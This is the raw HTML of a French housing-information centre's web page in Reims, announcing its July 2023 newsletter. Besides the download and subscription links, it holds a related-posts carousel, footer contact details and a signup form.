.fusion-fullwidth.fusion-builder-row-3 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:#fbf7f3;border-left-color:#fbf7f3;}#wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: #fbf7f3;border-color: #fbf7f3;}#main .fusion-fullwidth.fusion-builder-row-3 .post .blog-shortcode-post-title a:hover {color: #fbf7f3;}.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 12vw;margin-top : 0px;padding-right : 7vw;padding-bottom : 7vw;margin-bottom : 0px;padding-left : 7vw;}</style></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" style="width: 100%;">
									<div id="post-3445" class="post-3445 post type-post status-publish format-standard has-post-thumbnail hentry category-maison-de-lhabitat">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container custom-post-content nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #547194;background-position: center top;background-repeat: repeat-x;border-width: 0px 0vw 0px 0vw;border-color:#ffffff;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:calc( 1300px + 7vw );margin-left: calc(-7vw / 2 );margin-right: calc(-7vw / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" data-animationType="fadeInUp" data-animationDuration="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-content-tb fusion-content-tb-1"><p>Les actus de juillet c&rsquo;est par ici ! ⛅</p>
<p>Découvrez les événements du mois, les conseils, les astuces pour bien vivre dans son logement. Pour aller plus loin, nous vous proposons aussi les infos sur : Les Ateliers du Jeu, la Série POPCORN, les biodéchets avec Reims habitat et le Passeport pour demain avec la Communauté Urbaine du Grand Reims&#8230;🤔</p>
<p>&nbsp;</p>
<p>👉 Abonnez vous à la newsletter <span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://www.lamaisondelhabitat-reims.fr/">ICI  (rendez-vous en bas de page)</a> </span>ou par mail à :<span style="color: #ffcc00;"> <a style="color: #ffcc00;" href="mailto:info@mdhabitat.fr">info@mdhabitat.fr</a></span>,</p>
<p>et restez à l&rsquo;écoute de l&rsquo;actualité sur l&rsquo;habitat dans le Grand Reims. 👌</p>
<p>&nbsp;</p>
<p><a href="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023.pdf"><span style="color: #ffcc00;">Télécharger la Newsletter &#8211; n°6</span></a></p>
<p><img decoding="async" class="lazyload alignnone wp-image-3446" src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-212x300.png" data-orig-src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-212x300.png" alt="" width="286" height="405" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27286%27%20height%3D%27405%27%20viewBox%3D%270%200%20286%20405%27%3E%3Crect%20width%3D%27286%27%20height%3D%27405%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-200x283.png 200w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-212x300.png 212w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-400x566.png 400w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-600x849.png 600w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-724x1024.png 724w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-768x1086.png 768w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-800x1132.png 800w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-1086x1536.png 1086w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4-1200x1697.png 1200w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/newsletter-mai-2023-4.png 1414w" data-sizes="auto" data-orig-sizes="(max-width: 286px) 100vw, 286px" /></p>
</div><div class="fusion-sharing-box fusion-sharing-box-1" style="background-color:rgba(249,249,251,0);padding:0;margin-top:60px;" data-title="Les actus de juillet c&rsquo;est par ici ! ⛅" data-description="Les actus de juillet c&#039;est par ici ! ⛅

Découvrez les événements du mois, les conseils, les astuces pour bien vivre dans son logement. Pour aller plus loin, nous vous proposons aussi les infos sur : Les Ateliers du Jeu, la Série POPCORN, les biodéchets avec Reims habitat et le Passeport pour demain avec la Communauté" data-link="https://www.lamaisondelhabitat-reims.fr/2023/07/11/newsletter-la-maison-de-lhabitat-juillet-2023/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lamaisondelhabitat-reims.fr%2F2023%2F07%2F11%2Fnewsletter-la-maison-de-lhabitat-juillet-2023%2F&amp;t=Les%20actus%20de%20juillet%20c%26rsquo%3Best%20par%20ici%20%21%20%E2%9B%85" target="_blank" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;" aria-hidden="true"></i><div class="fusion-social-network-icon-tagline">Partagez cet article</div></a></span><span><a href="https://twitter.com/share?text=Les%20actus%20de%20juillet%20c%E2%80%99est%20par%20ici%20%21%20%E2%9B%85&amp;url=https%3A%2F%2Fwww.lamaisondelhabitat-reims.fr%2F2023%2F07%2F11%2Fnewsletter-la-maison-de-lhabitat-juillet-2023%2F" target="_blank" rel="noopener noreferrer" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;" aria-hidden="true"></i><div class="fusion-social-network-icon-tagline"> Tweetez </div></a></span><span><a href="mailto:?subject=Les%20actus%20de%20juillet%20c%26rsquo%3Best%20par%20ici%20%21%20%E2%9B%85&amp;body=https%3A%2F%2Fwww.lamaisondelhabitat-reims.fr%2F2023%2F07%2F11%2Fnewsletter-la-maison-de-lhabitat-juillet-2023%2F" target="_self" title="Email" aria-label="Email" data-placement="top" data-toggle="tooltip" data-title="Email"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;" aria-hidden="true"></i><div class="fusion-social-network-icon-tagline"> Envoyer l'article par mail</div></a></span></div></div><style type="text/css">.fusion-sharing-box-1 .fusion-social-network-icon-tagline{margin-left:0.5em !important;}.sharingbox-shortcode-icon-wrapper-1 span a{align-items:center !important;display:flex !important;}.sharingbox-shortcode-icon-wrapper-1{justify-content:flex-start !important;}.fusion-sharing-box-1 h4{margin-bottom:0 !important;}.fusion-sharing-box-1{flex-direction:row !important;border-color:rgba(255,255,255,0.18) !important;padding-bottom:0 !important;padding-left:0 !important;padding-right:0 !important;border-top-width:1px !important;}.sharingbox-shortcode-icon-wrapper-1 span:not(.sharingbox-shortcode-icon-separator){padding-right:20px !important;}.sharingbox-shortcode-icon-wrapper-1 a{color:#ffffff;font-size:14px !important;}.sharingbox-shortcode-icon-wrapper-1 a i{font-size:18px !important;}.sharingbox-shortcode-icon-wrapper-1 span.sharingbox-shortcode-icon-separator{border-right-width:0px !important;}@media only screen and (max-width:1177px){.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:flex-start !important;}.fusion-sharing-box-1{align-items:center !important;} }@media only screen and (max-width:700px){.fusion-sharing-box-1{flex-direction:row !important;align-items:center !important;}.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:space-between !important;} }</style></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:66.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : calc( 0.075 * calc( 100% - 7vw ) );padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.5vw;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-5{width:66.666666666667% !important;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : calc( 0.075 * calc( 100% - 7vw ) );margin-left : 3.5vw;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-5{width:100% !important;margin-bottom : 9vw;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 3.5vw;margin-left : 3.5vw;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 1vw;margin-top : 0px;padding-right : 7vw;padding-bottom : 9vw;margin-bottom : 0px;padding-left : 7vw;}@media only screen and (max-width:1177px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-bottom : 8vw;}}@media only screen and (max-width:700px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-bottom : 14vw;}}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center" style="max-width:1365px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_3_4 3_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1177px) {.fusion-title.fusion-title-3{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:700px) {.fusion-title.fusion-title-3{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-one" style="margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h1 class="title-heading-left" style="margin:0;"><h3>Nos derniers articles</h3></h1></div><section class="related-posts single-related-posts fusion-related-tb fusion-related-tb-1"><div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="yes" data-columns="3" data-itemmargin="48px" data-itemwidth="180"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img class="lazyload" decoding="async" src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/MDH-actualite1-500x383.png" data-orig-src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/MDH-actualite1-500x383.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/MDH-actualite1-500x383.png 1x, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/MDH-actualite1-500x383@2x.png 2x" width="500" height="383" alt="Dépôt de dossier &#8211; Informations aux usagers" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.lamaisondelhabitat-reims.fr/2026/01/22/depot-de-dossier-informations-aux-usagers/" aria-label="Dépôt de dossier &#8211; Informations aux usagers"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.lamaisondelhabitat-reims.fr/2026/01/22/depot-de-dossier-informations-aux-usagers/" target="_self" title="Dépôt de dossier &#8211; Informations aux usagers">Dépôt de dossier &#8211; Informations aux usagers</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">16h52</span><span class="fusion-inline-sep">|</span><span><a href="https://www.lamaisondelhabitat-reims.fr/2026/01/22/depot-de-dossier-informations-aux-usagers/#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></li><li class="fusion-carousel-item" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img class="lazyload" decoding="async" src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Les-aides-a-la-renovation-ce-qui-change-au-debut-2026-2-500x383.png" data-orig-src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Les-aides-a-la-renovation-ce-qui-change-au-debut-2026-2-500x383.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Les-aides-a-la-renovation-ce-qui-change-au-debut-2026-2-500x383.png 1x, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Les-aides-a-la-renovation-ce-qui-change-au-debut-2026-2-500x383@2x.png 2x" width="500" height="383" alt="Les aides à la rénovation : ce qui change au début 2026 🏠" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.lamaisondelhabitat-reims.fr/2026/01/22/les-aides-a-la-renovation-ce-qui-change-au-debut-2026-%f0%9f%8f%a0/" aria-label="Les aides à la rénovation : ce qui change au début 2026 🏠"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.lamaisondelhabitat-reims.fr/2026/01/22/les-aides-a-la-renovation-ce-qui-change-au-debut-2026-%f0%9f%8f%a0/" target="_self" title="Les aides à la rénovation : ce qui change au début 2026 🏠">Les aides à la rénovation : ce qui change au début 2026 🏠</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">15h58</span><span class="fusion-inline-sep">|</span><span><a href="https://www.lamaisondelhabitat-reims.fr/2026/01/22/les-aides-a-la-renovation-ce-qui-change-au-debut-2026-%f0%9f%8f%a0/#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></li><li class="fusion-carousel-item" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img class="lazyload" decoding="async" src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Bleu-et-Jaune-Pepites-Demenagement-Annonce-6-500x383.png" data-orig-src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Bleu-et-Jaune-Pepites-Demenagement-Annonce-6-500x383.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Bleu-et-Jaune-Pepites-Demenagement-Annonce-6-500x383.png 1x, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2026/01/Bleu-et-Jaune-Pepites-Demenagement-Annonce-6-500x383@2x.png 2x" width="500" height="383" alt="Nouveaux locaux provisoires" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.lamaisondelhabitat-reims.fr/2026/01/15/nouveaux-locaux-provisoires/" aria-label="Nouveaux locaux provisoires"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.lamaisondelhabitat-reims.fr/2026/01/15/nouveaux-locaux-provisoires/" target="_self" title="Nouveaux locaux provisoires">Nouveaux locaux provisoires</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">18h11</span><span class="fusion-inline-sep">|</span><span><a href="https://www.lamaisondelhabitat-reims.fr/2026/01/15/nouveaux-locaux-provisoires/#respond">0 Comments</a></span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></li></ul><!-- fusion-carousel-holder --><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div><!-- fusion-carousel-positioner --></div><!-- fusion-carousel --></section><!-- related-posts --></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:75% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.1666666666667%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.1666666666667%;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-6{width:75% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 3.1666666666667%;margin-left : 3.1666666666667%;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.375%;margin-left : 2.375%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-5{ padding-top : 3vw;margin-top : 0px;padding-right : 30px;padding-bottom : 2vw;margin-bottom : 0px;padding-left : 30px;}</style></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<section class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #547194;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch" style="max-width:1365px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:250px;margin-top:10px;margin-bottom:20px;"><a class="fusion-no-lightbox" href="https://avada.theme-fusion.com/pet-supplies/" target="_self" aria-label="maisonhabitat-blanc"><img decoding="async" width="1024" height="423" src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc.png" data-orig-src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc-1024x423.png" class="lazyload img-responsive wp-image-2062" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%27620%27%20viewBox%3D%270%200%201500%20620%27%3E%3Crect%20width%3D%271500%27%20height%3D%27620%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc-200x83.png 200w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc-400x165.png 400w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc-600x248.png 600w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc-800x331.png 800w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc-1200x496.png 1200w, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitat-blanc.png 1500w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 400px" /></a></span></div><div class="fusion-text fusion-text-3" style="text-align:left;font-size:18px;color:#ffffff;"><p>Territoire du <strong>Grand Reims</strong></p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 60px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.125%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.125%;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-7{width:33.333333333333% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 7.125%;margin-left : 7.125%;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-7{width:50% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 4.75%;margin-left : 4.75%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-4" style="text-align:left;font-size:14px;color:#ffffff;"><p>Nos horaires :<br />
lundi 13h30-17h00<br />
du mardi au jeudi : 9h00-12h30 et 13h30-17h00<br />
vendredi : 8h30-12h30 et 13h30-16h00<br />
&#8211;<br />
33 rue Cérès, 51100 Reims<br />
contact@mdhabitat.fr<br />
Tél. 03 26 87 87 69</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 60px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.125%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.125%;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-8{width:33.333333333333% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 7.125%;margin-left : 7.125%;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-8{width:50% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 4.75%;margin-left : 4.75%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:center top;background-repeat:repeat-x;border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;overflow:hidden;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1177px) {.fusion-title.fusion-title-4{margin-top:10px!important; margin-right:0px!important;margin-bottom:25px!important;margin-left:0px!important;}}@media only screen and (max-width:700px) {.fusion-title.fusion-title-4{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:10px;margin-right:0px;margin-bottom:25px;margin-left:0px;"><h2 class="title-heading-left" style="margin:0;color:#ffffff;">Formulaire d&rsquo;abonnement</h2></div><style>.fusion-form-717 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-717" data-form-id="717" data-config="{&quot;form_id&quot;:&quot;717&quot;,&quot;form_post_id&quot;:&quot;717&quot;,&quot;post_id&quot;:3445,&quot;form_type&quot;:&quot;database_email&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;Nom&quot;:&quot;&quot;,&quot;email_address&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;Nom&quot;:&quot;&quot;,&quot;email_address&quot;:&quot;&quot;}}"><form action="https://www.lamaisondelhabitat-reims.fr/2023/07/11/newsletter-la-maison-de-lhabitat-juillet-2023/" method="post" class="fusion-form fusion-form-717"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:105% !important;max-width:105% !important;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" data-form-id="717"><input type="text" name="Nom" id="Nom" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Votre nom*" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="717"><input type="email" name="email_address" id="email_address" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Votre adresse mail*" data-holds-private-data="false"/></div><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success alert-dismissable" style="background-color:rgba(18,184,120,0.1);color:#12b878;border-color:#12b878;border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error alert-dismissable" style="background-color:rgba(219,75,104,0.1);color:#db4b68;border-color:#db4b68;border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div></div></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="717"><input type="hidden" value="info@mdhabitat.fr" name="fusion_form_email" /><input type="hidden" value="WordPress" name="fusion_form_email_from" /><input type="hidden" value="wordpress@lamaisondelhabitat-reims.fr" name="fusion_form_email_from_id" /><input type="hidden" value="Newsletter form submissions received!" name="fusion_form_email_subject" /><input type="hidden" value="0" name="fusion_form_email_subject_encode" /><div ><style type="text/css">.fusion-button.button-1 {border-radius:5px;}</style><button type="submit" class="fusion-button button-flat button-xlarge button-default button-1 fusion-button-span-yes  form-form-submit button-default" data-form-number="717" style="margin-top:15px;" tabindex=""><span class="fusion-button-text">S'inscrire à notre newsletter</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.375%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.375%;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 2.375%;margin-left : 2.375%;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 2.375%;margin-left : 2.375%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-6-1{ padding-top : 0px;margin-top : 0;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 60px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.125%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.125%;}@media only screen and (max-width:1177px) {.fusion-body 